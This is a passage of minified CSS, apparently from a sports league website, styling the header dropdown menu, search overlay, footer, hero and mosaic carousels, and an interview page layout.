span:last-of-type{margin-right:.6rem}.fm-player-card__roles span:first-of-type{margin-left:0}.fm-player-card .fm-player-card__media figure:empty{background:#e8e8e8}.fo-header.-dropdown .fo-header__nav{font-size:14px;line-height:20px;font-weight:400}.fo-header .fo-header__wrapper{padding:0 1.6rem}@media (min-width: 768px){.fo-header .fo-header__wrapper{padding:0 calc(1/ 24 * 100vw)}}.-menu-open .fo-header{background:rgba(0,0,0,.8)}.fo-header.-dropdown .fo-header__menu{top:7.5rem;left:0;right:0;position:fixed;background:#010101}.fo-header.-dropdown .fo-header__menu-footer{padding:0 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-footer{padding:0 calc(1/ 24 * 100vw)}}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(2/ 24 * 100vw)}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw)}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:calc(2/ 24 * 100vw) 6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{padding:0}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#f75258}.fo-header.-dropdown .fo-header__children{padding:calc(2/ 24 * 100vw) 6rem;position:absolute;left:0;top:0;width:100vw;height:100%;opacity:0;visibility:hidden;overflow:auto;-webkit-transform:translateX(100vw);transform:translate(100vw);transition:.3s cubic-bezier(.165,.84,.44,1);transition-delay:0s;pointer-events:none;letter-spacing:.2rem;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__children{padding-left:1.4rem}}.fo-header.-dropdown .fo-header__children-title{color:#f75258;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}.fo-header.-dropdown{height:7.5rem;color:#fff;position:relative}.fo-header.-dropdown.-has-submenu{height:35rem}.fo-header.-dropdown .fo-header__wrapper{background:#010101;height:7.5rem;display:flex;align-items:center}.fo-header.-dropdown .fo-header__hamburger{position:relative;display:block;width:2.4rem;height:1.7rem;cursor:pointer;flex-shrink:0}.fo-header.-dropdown .fo-header__hamburger span{position:absolute;display:block;width:100%;left:0;top:0;height:2px;background:#f75258;transition:.3s cubic-bezier(.165,.84,.44,1)}.fo-header.-dropdown .fo-header__hamburger span+span{top:7px}.fo-header.-dropdown .fo-header__hamburger span+span+span{top:14px}.-menu-open .fo-header.-dropdown .fo-header__hamburger span{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}.-menu-open .fo-header.-dropdown .fo-header__hamburger span+span+span{opacity:1;-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.fo-header.-dropdown .fo-header__logo{width:15rem;margin-right:auto;margin-left:1.6rem;flex-shrink:0}@media (min-width: 768px){.fo-header.-dropdown .fo-header__logo{margin-left:3rem}}.fo-header.-dropdown .fo-header__logo svg{fill:#fff}.fo-header.-dropdown .fo-header__service{margin-left:auto;display:flex}.fo-header.-dropdown .fo-header__service li{margin-left:.5rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__service li{margin-left:1.5rem}}.fo-header.-dropdown .fo-header__service li>a{display:block;width:34px;height:34px;padding:5px;transition:opacity .2s}.no-touch .fo-header.-dropdown .fo-header__service li>a:hover{opacity:.5}.fo-header.-dropdown .fo-header__service svg{fill:#fff}.fo-header.-dropdown .fo-header__service .fo-user-menu{position:relative}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;width:34px;height:34px;padding:5px;transition:opacity .2s}.fo-header.-dropdown .fo-header__service .fo-user-menu-icon.show,.fo-header.-dropdown .fo-header__service .fo-user-menu-profile.show{display:block}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover{opacity:.5}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-icon:hover~.fo-user-menu-dropdown,.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-profile:hover~.fo-user-menu-dropdown{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile{display:none;background:#f75258;border-radius:50%;text-align:center}.fo-header.-dropdown .fo-header__service .fo-user-menu-profile>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;font-size:16px}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown{display:none;position:absolute;right:0;z-index:2;text-transform:uppercase;background:#010101;line-height:20px;letter-spacing:2px;font-weight:400;list-style:none;cursor:pointer;padding-top:20px;min-width:120px;max-width:320px;font-size:14px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown:hover{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a{padding:20px}.no-touch .fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown>a:after{content:"";display:block;position:relative;left:-2px;top:3px;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-header.-dropdown .fo-header__service .fo-user-menu-dropdown.show{display:flex;flex-direction:column}.fo-header.-dropdown .fo-header__menu{height:calc(100vh - var(--vh-offset, 0px) - 7.5rem);overflow:auto;pointer-events:none;display:none;opacity:0;transition:.2s;z-index:3}.-menu-open .fo-header.-dropdown .fo-header__menu{opacity:1;pointer-events:auto;display:block}.fo-header.-dropdown .fo-header__menu-wrapper{height:calc(100% - 7.5rem);overflow:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper{overflow:auto}}.fo-header.-dropdown .fo-header__menu-wrapper>ul{position:relative;display:block;height:100%;-webkit-transform:translateX(100px);transform:translate(100px);opacity:0;transition:.3s cubic-bezier(.165,.84,.44,1);transition:.2s;overflow:auto;overflow-x:hidden}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul{overflow:hidden;height:auto;-webkit-transform:none;transform:none;display:flex;align-items:flex-start;flex-wrap:wrap}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{margin-bottom:2rem;letter-spacing:.2rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:32%;margin-bottom:6rem}}@media (min-width: 1024px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:25%}}@media (min-width: 1440px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li{width:20%}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{position:relative;margin-bottom:1rem;text-transform:uppercase;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div{margin-bottom:2rem}}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div i{position:absolute}.fo-header.-dropdown .fo-header__menu-wrapper>ul>li>div a{padding:1rem 0}.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:translateX(-100%);transform:translate(-100%)}@media (min-width: 768px){.fo-header.-dropdown .fo-header__menu-wrapper>ul.-active>li>div{-webkit-transform:none;transform:none}}.-menu-open .fo-header.-dropdown .fo-header__menu-wrapper>ul{-webkit-transform:translateX(0);transform:translate(0);opacity:1}.fo-header.-dropdown .fo-header__menu-footer{display:flex;width:100%;justify-content:space-between;align-items:center;height:7.5rem;border-top:1px solid #fff}.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-header.-dropdown .fo-header__langs .fm-switch-lang__langs{display:flex}}.fo-header.-dropdown .fo-header__children.-active{transition-delay:.1s;-webkit-transform:translateX(0);transform:translate(0);pointer-events:auto;visibility:visible;opacity:1}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children{transition:none;-webkit-transform:none;transform:none;width:auto;position:static;display:block;padding:0;pointer-events:auto;visibility:visible;opacity:1}}.fo-header.-dropdown .fo-header__children li{margin-bottom:1.5rem;-webkit-transform:none;transform:none}.fo-header.-dropdown .fo-header__children li a{display:block;padding:.5rem 0}.fo-header.-dropdown .fo-header__children-title{text-transform:uppercase;margin-bottom:2rem;margin-top:0;position:relative;letter-spacing:.2rem}.fo-header.-dropdown .fo-header__children-title i{position:absolute;right:100%;margin-right:1.8rem;width:1.8rem;fill:#fff}@media (min-width: 768px){.fo-header.-dropdown .fo-header__children-title{display:none}}.fo-header.-dropdown .fo-header__nav{text-transform:uppercase;height:100%;display:none;font-family:inherit;letter-spacing:2px}.-menu-open .fo-header.-dropdown .fo-header__nav{opacity:0}@media (min-width: 1280px){.fo-header.-dropdown .fo-header__nav{display:flex}}.fo-header.-dropdown .fo-header__nav>ul{height:100%;display:flex;align-items:center;padding-left:2rem;padding-right:4rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul:before{content:"";display:block;position:absolute;left:0;top:0;height:50%;width:1px;background:rgba(255,255,255,.5)}html[dir=rtl] .fo-header.-dropdown .fo-header__nav>ul:before{left:inherit;right:0}.fo-header.-dropdown .fo-header__nav>ul li{margin-right:3rem}.fo-header.-dropdown .fo-header__nav>ul li a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.no-touch .fo-header.-dropdown .fo-header__nav>ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li a.-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__nav>ul li.-active a{display:block;padding:.5rem;position:relative}.fo-header.-dropdown .fo-header__nav>ul li.-active a:after{content:"";display:block;position:absolute;left:3px;top:100%;height:2px;width:14px;background:#f75258;transition:none;-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-header.-dropdown .fo-header__subnav{position:absolute;top:7.5rem;left:0;background:rgba(16,16,16,.9);width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.-menu-open .fo-header.-dropdown .fo-header__subnav{display:none}.fo-header.-dropdown .fo-header__subnav ul{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400;display:flex}.fo-header.-dropdown .fo-header__subnav ul li{margin-right:2.4rem}@media (min-width: 768px){.fo-header.-dropdown .fo-header__subnav ul li{margin-right:3.2rem}}.fo-header.-dropdown .fo-header__subnav ul li a{color:#ffffff80;transition:color .2s}.no-touch .fo-header.-dropdown .fo-header__subnav ul li a:hover{color:#fff}.fo-header.-dropdown .fo-header__subnav ul li a.-active{color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.5rem;letter-spacing:2px;font-weight:400}.d3-l-grid--full-bleed.fo-header-container{background:#010101}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown{width:100%}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__logo{margin-right:3rem}.d3-l-grid--full-bleed.fo-header-container .fo-header.-dropdown .fo-header__wrapper{padding:0}.fo-user-menu-dropdown-edit-profile-spacer{height:1px;background:#333;display:inline-block;position:relative;margin:0 16px}.fo-search{background:rgba(1,1,1,.9);position:fixed;top:0;left:0;width:100%;height:100%;overflow:auto;opacity:0;pointer-events:none;transition:all .3s cubic-bezier(.165,.84,.44,1);z-index:3}.-search-is-open .fo-search,.fo-search.-is-active{opacity:1;pointer-events:visible}.fo-search__logo{position:absolute;top:0;left:calc(1/ 24 * 100vw);height:7.4rem;align-items:center;display:none}@media (min-width: 768px){.fo-search__logo{display:flex}}.fo-search__logo svg{width:15rem;height:3rem;fill:#fff}.fo-search__wrapper{max-width:900px;margin:auto;height:100%}.fo-search__close{cursor:pointer;position:absolute;top:32px;right:1.6rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;padding:0;margin:0 20px;background:none}.fo-search__close svg{width:2.4rem;height:2.4rem;fill:#fff;display:block;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 768px){.fo-search__close{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:7.4rem;margin-top:-37px}}@media (min-width: 1024px){.fo-search__close{right:calc(1/ 24 * 100vw)}}.no-touch .fo-search__close:hover svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html[dir=rtl] .fo-search__close{right:unset;left:1.6rem}@media (min-width: 1024px){html[dir=rtl] .fo-search__close{left:calc(1/ 24 * 100vw)}}.fo-search__head{position:relative;height:7.4rem;padding:1.6rem}@media (min-width: 768px){.fo-search__head{padding:0;height:17.4rem}}.fo-search__head .fo-search__wrapper{display:flex;align-items:center}@media (min-width: 768px){.fo-search__head .fo-search__wrapper{align-items:flex-end}}.fo-search__form{width:100%;position:relative;top:96px}@media (min-width: 768px){.fo-search__form{padding:20px;position:relative;top:0}}@media (min-width: 1024px){.fo-search__form{position:relative;top:15%}}.fo-search__form form{height:100%;display:flex;align-items:flex-end;width:100%;position:relative;border-bottom:1px solid #f75258}.fo-search__form input{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;height:100%;display:block;width:100%;background:none;border:0;color:#fff;padding-left:6rem}@media (min-width: 768px){.fo-search__form input{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fo-search__icon{top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);height:48px;position:absolute;right:0}html[dir=rtl] .fo-search__icon{right:unset;left:0}.fo-search__icon svg{width:32px;height:32px;fill:#a5a5a5}@media (min-width: 768px){.fo-search__icon svg{width:40px;height:40px}}.fo-search__foot{color:#a5a5a5;padding:1.6rem;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;line-height:40px;font-weight:400}@media (min-width: 768px){.fo-search__foot{padding:0;padding-top:6rem;padding-bottom:calc(2/ 24 * 100vw)}}@media (min-width: 768px){.fo-search__lists{padding-top:5rem;display:flex}}.fo-search__list{flex-grow:1;margin-top:3.5rem}@media (min-width: 768px){.fo-search__list{margin-top:0}}.fo-search__list-title{text-transform:uppercase;margin-bottom:1.6rem;color:#fff;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer .fo-footer__wrapper.-top{padding:2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-top{padding:2rem calc(1/ 24 * 100vw)}}.fo-footer .fo-footer__wrapper.-bottom{padding:4rem 2rem}@media (min-width: 768px){.fo-footer .fo-footer__wrapper.-bottom{padding:5rem calc(1/ 24 * 100vw)}}.fo-footer__link{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-size:1.4rem;letter-spacing:2px;font-weight:400}.fo-footer{background:#010101;color:#a5a5a5;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400}.fo-footer__wrapper.-top{display:flex;justify-content:space-between;align-items:center}.fo-footer__wrapper.-bottom{border-top:1px solid #d8d8d8}@media (min-width: 768px){.fo-footer__links{display:flex;flex-wrap:wrap}}.fo-footer__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__links li{margin-right:calc(1/ 24 * 100vw);margin-bottom:1rem}html[dir=rtl] .fo-footer__links li{margin-right:unset;margin-left:calc(1/ 24 * 100vw)}}.fo-footer__links li:last-of-type{margin-right:0}.fo-footer__link{text-transform:uppercase;display:block;color:#fff;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fo-footer__link:hover{color:#a5a5a5}.fo-footer__langs .fm-switch-lang__langs{display:none}@media (min-width: 768px){.fo-footer__langs .fm-switch-lang__langs{display:flex}}.fo-footer__copyright{margin-top:calc(2/ 24 * 100vw)}@media (min-width: 768px){.fo-footer__copyright{margin-top:calc(.5/ 24 * 100vw)}}.d3-l-grid--full-bleed.fo-footer-container{background:#010101}.d3-l-grid--full-bleed.fo-footer-container .fo-footer{width:100%}.d3-l-grid--full-bleed.fo-footer-container .fo-footer__wrapper{padding:2rem 0}.fo-hero-carousel{position:relative}.fo-hero-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#fff;position:absolute;z-index:1;top:50%;width:6rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none}@media (min-width: 768px){.fo-hero-carousel__arrow{display:block}}.fo-hero-carousel__arrow svg{display:block}.fo-hero-carousel__arrow.-prev{left:calc(1/ 24 * 100vw);-webkit-transform:translate(-50%,-50%) scale(-1,1);transform:translate(-50%,-50%) scaleX(-1)}.fo-hero-carousel__arrow.-next{right:calc(1/ 24 * 100vw);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.fo-hero-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-hero-carousel .swiper-pagination{position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translate(-50%)}.fo-hero-carousel .swiper-pagination-bullet{width:4px;height:4px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(255,255,255,.4);position:relative}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet{width:30px;border-radius:2px}}.fo-hero-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#fff;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.fo-hero-carousel .swiper-pagination-bullet-active{width:4px}@media (min-width: 430px){.fo-hero-carousel .swiper-pagination-bullet-active{width:90px}}.fo-hero-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel{position:relative;padding:0 1.6rem}.fo-carousel.-two .swiper-slide{width:100%;margin-right:3rem}html[dir=rtl] .fo-carousel.-two .swiper-slide{margin-right:0;margin-left:3rem}@media (min-width: 768px){.fo-carousel.-two .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-two .swiper-slide{width:calc(50vw - 5rem)}}.fo-carousel .swiper-pagination{z-index:1;position:relative;margin:0 2rem}.fo-carousel .swiper-pagination-bullet{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);height:4px;border-radius:2px;overflow:hidden;width:30px;background:rgba(165,165,165,.4);position:relative;margin:0 .8rem}.fo-carousel .swiper-pagination-bullet-active{width:9rem}.fo-carousel{position:relative;padding:0 1.6rem;overflow:hidden}@media (min-width: 768px){.fo-carousel{padding:0 4rem}}.fo-carousel.-mosaic-desktop{display:none}@media (min-width: 768px){.fo-carousel.-mosaic-desktop{display:block}}.fo-carousel .swiper-container{overflow:visible}.fo-carousel.-three .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-three .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-three .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem)}}.fo-carousel.-four .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-four .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-four .swiper-slide{width:calc(25vw - 4rem)}}.fo-carousel.-six .swiper-slide{width:100%}@media (min-width: 768px){.fo-carousel.-six .swiper-slide{width:calc(calc(11/ 24 * 100vw) - 4rem)}}@media (min-width: 1024px){.fo-carousel.-six .swiper-slide{width:calc(25vw - 4rem)}}@media (min-width: 1440px){.fo-carousel.-six .swiper-slide{width:calc(calc(4/ 24 * 100vw) - 4rem)}}.fo-carousel.-full .swiper-slide{margin-right:1px;margin-left:1px}@media (max-width: 767px){.fo-carousel.-v-mobile .swiper-wrapper{-webkit-transform:none;transform:none;display:block}.fo-carousel.-v-mobile .fo-carousel__controls{display:none}.fo-carousel.-v-mobile .swiper-slide{margin-bottom:1.6rem}}.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{margin:0;height:auto;width:100%}@media (min-width: 768px){.fo-carousel.-mosaic .swiper-slide,.fo-carousel.-mosaic-desktop .swiper-slide{width:33.3%}}.fo-carousel.-mosaic .fm-card,.fo-carousel.-mosaic-desktop .fm-card{border:1px solid #fff;box-shadow:none}.fo-carousel.-mosaic .fm-card__content,.fo-carousel.-mosaic-desktop .fm-card__content{display:none}.fo-carousel.-mosaic .grid-wrapper,.fo-carousel.-mosaic-desktop .grid-wrapper{width:100%;height:0;padding-bottom:87%;position:relative}.fo-carousel.-mosaic .grid-wrapper .fo-carousel__slide,.fo-carousel.-mosaic-desktop .grid-wrapper .fo-carousel__slide{position:absolute;top:0;left:0;width:100%;height:100%}.fo-carousel.-mosaic .grid-wrapper .fa-image,.fo-carousel.-mosaic-desktop .grid-wrapper .fa-image{padding:0;height:100%}.fo-carousel.-mosaic .fo-carousel__slide,.fo-carousel.-mosaic-desktop .fo-carousel__slide{display:grid;height:100%;width:100%;grid-template-columns:35% 65%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide .fm-card,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3}.fo-carousel.-mosaic .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic .fo-carousel__slide .fm-card .fm-card__media,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card a,.fo-carousel.-mosaic-desktop .fo-carousel__slide .fm-card .fm-card__media{display:block;height:100%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile .swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title 